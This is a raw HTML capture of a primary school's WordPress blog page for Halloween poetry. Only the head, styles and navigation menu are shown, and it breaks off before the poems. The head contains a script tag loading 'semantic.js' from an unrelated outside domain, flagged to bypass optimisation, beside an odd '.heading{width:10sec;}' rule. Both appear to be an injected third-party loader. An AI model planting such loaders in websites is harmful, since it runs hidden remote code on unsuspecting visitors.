

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stthomas.ie/2015/halloween-poetry-by-room-10/
body_size: 90490
content:
<!DOCTYPE html> <html lang="en-GB"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.stthomas.ie/xmlrpc.php">
	
<title>Halloween Poetry By Room 10 &#8211; St. Thomas&#039; S.N.S.</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; Feed" href="https://www.stthomas.ie/feed/" />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; Comments Feed" href="https://www.stthomas.ie/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; Halloween Poetry By Room 10 Comments Feed" href="https://www.stthomas.ie/2015/halloween-poetry-by-room-10/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stthomas.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stthomas.ie%2F2015%2Fhalloween-poetry-by-room-10%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stthomas.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stthomas.ie%2F2015%2Fhalloween-poetry-by-room-10%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embedpress-css-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1769620049' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1769620049' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1769620050' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-embed-theme-inline-css' type='text/css'>
.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/embed/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--tan: #E6DBAD;--wp--preset--color--yellow: #FDE64B;--wp--preset--color--orange: #ED7014;--wp--preset--color--red: #D0312D;--wp--preset--color--pink: #b565a7;--wp--preset--color--purple: #A32CC4;--wp--preset--color--blue: #3A43BA;--wp--preset--color--green: #3BB143;--wp--preset--color--brown: #231709;--wp--preset--color--grey: #6C626D;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://www.stthomas.ie/wp-content/plugins/googledriveembedder-premium/css/gdm-blocks.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.stthomas.ie/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.stthomas.ie/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='h5ap-public-css' href='https://www.stthomas.ie/wp-content/plugins/html5-audio-player/assets/css/style.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%7CSniglet%3A400%7CShadows+Into+Light%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/all.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/slick-theme.min.css?ver=v2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/slick.min.css?ver=v1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-blocks-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/blocks.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-style-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.stthomas.ie/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://www.stthomas.ie/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.stthomas.ie/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stthomas.ie/wp-json/wp/v2/posts/5192" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stthomas.ie/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.stthomas.ie/2015/halloween-poetry-by-room-10/" />
<link rel='shortlink' href='https://www.stthomas.ie/?p=5192' />
        <style>
            .mejs-container:has(.plyr) {
                height: auto;
                background: transparent
            }

            .mejs-container:has(.plyr) .mejs-controls {
                display: none
            }

            .h5ap_all {
                --shadow-color: 197deg 32% 65%;
                border-radius: 6px;
                box-shadow: 0px 0px 9.6px hsl(var(--shadow-color)/.36), 0 1.7px 1.9px 0px hsl(var(--shadow-color)/.36), 0 4.3px 1.8px -1.7px hsl(var(--shadow-color)/.36), -0.1px 10.6px 11.9px -2.5px hsl(var(--shadow-color)/.36);
                margin: 16px auto;
            }

            .h5ap_single_button {
                height: 50px;
            }
        </style>
    		<style>
			span.h5ap_single_button {
				display: inline-flex;
				justify-content: center;
				align-items: center;
			}

			.h5ap_single_button span {
				line-height: 0;
			}

			span#h5ap_single_button span svg {
				cursor: pointer;
			}

			#skin_default .plyr__control,
			#skin_default .plyr__time {
				color: #4f5b5f			}

			#skin_default .plyr__control:hover {
				background: #1aafff;
				color: #f5f5f5			}

			#skin_default .plyr__controls {
				background: #f5f5f5			}

			#skin_default .plyr__controls__item input {
				color: #1aafff			}

			.plyr {
				--plyr-color-main: #4f5b5f			}

			/* Custom Css */
					</style>
<link rel="pingback" href="https://www.stthomas.ie/xmlrpc.php"><style type="text/css">.heading{width:10sec;}</style><link rel="icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-270x270.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="wp-singular post-template-default single single-post postid-5192 single-format-standard wp-custom-logo wp-theme-creativ-preschool cookies-not-set group-blog right-sidebar">

<div id="page" class="site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<header id="masthead" class="site-header" role="banner">    <div class="wrapper">
        <div class="site-branding">
            <div class="site-logo">
                                    <a href="https://www.stthomas.ie/" class="custom-logo-link" rel="home"><img width="1449" height="1597" src="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1.png" class="custom-logo" alt="St. Thomas&#039; S.N.S." decoding="async" fetchpriority="high" srcset="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1.png 1449w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-272x300.png 272w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-697x768.png 697w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-768x846.png 768w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-1394x1536.png 1394w" sizes="(max-width: 1449px) 100vw, 1449px" /></a>                            </div><!-- .site-logo -->

            <div id="site-identity">
                <h1 class="site-title">
                    <a href="https://www.stthomas.ie/" rel="home">  St. Thomas&#039; S.N.S.</a>
                </h1>

                                    <p class="site-description">Our Motto: &quot;Every Child is Valued&quot;</p>
                            </div><!-- #site-identity -->
        </div> <!-- .site-branding -->

        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
            <button type="button" class="menu-toggle">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-6596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6596"><a href="http://www.stthomas.ie">Home</a></li>
<li id="menu-item-5013" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio menu-item-5013"><a href="https://www.stthomas.ie/items/gallery/">Gallery</a></li>
<li id="menu-item-2573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2573"><a>Parents</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.stthomas.ie/parents/homework/">Homework</a></li>
	<li id="menu-item-13277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13277"><a>HSCL</a>
	<ul class="sub-menu">
		<li id="menu-item-7933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7933"><a href="https://www.stthomas.ie/parents/home-school-community-liaison/">HSCL Overview</a></li>
		<li id="menu-item-7935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7935"><a href="http://www.stthomas.ie/category/parents">HSCL Blog</a></li>
	</ul>
</li>
	<li id="menu-item-8007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8007"><a href="http://www.stthomas.ie/category/newsletters">Newsletters</a></li>
	<li id="menu-item-15131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15131"><a href="https://www.stthomas.ie/parents/parent-eolas-app/">Parent Eolas App</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.stthomas.ie/parents/school-policies/">School Policies</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.stthomas.ie/parents/school-calendar/">School Calendar</a></li>
	<li id="menu-item-19380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19380"><a href="https://padlet.com/julie997/tallaght-post-primary-schools-2023-2024-vw4dqpxygcxlksfe">Secondary School</a></li>
	<li id="menu-item-11280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11280"><a>Useful Websites</a>
	<ul class="sub-menu">
		<li id="menu-item-11282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11282"><a href="https://www.stthomas.ie/parents/additional-educational-needs/">Additional Educational Needs</a></li>
		<li id="menu-item-11284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11284"><a href="https://www.stthomas.ie/parents/learning/">Helping Your Child Learn</a></li>
		<li id="menu-item-11332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11332"><a href="https://www.stthomas.ie/parents/mindfulness-wellbeing/">Mindfulness &#038; Wellbeing</a></li>
		<li id="menu-item-11271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11271"><a href="https://www.stthomas.ie/parents/occupational-therapy/">Occupational Therapy</a></li>
		<li id="menu-item-11281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11281"><a href="https://www.stthomas.ie/parents/online-safety/">Online Safety</a></li>
		<li id="menu-item-11283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11283"><a href="https://www.stthomas.ie/parents/primary-curriculum/">Primary School Curriculum</a></li>
		<li id="menu-item-11270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11270"><a href="https://www.stthomas.ie/parents/speech-language-therapy/">Speech &#038; Language Therapy</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6637"><a>Pupils</a>
<ul class="sub-menu">
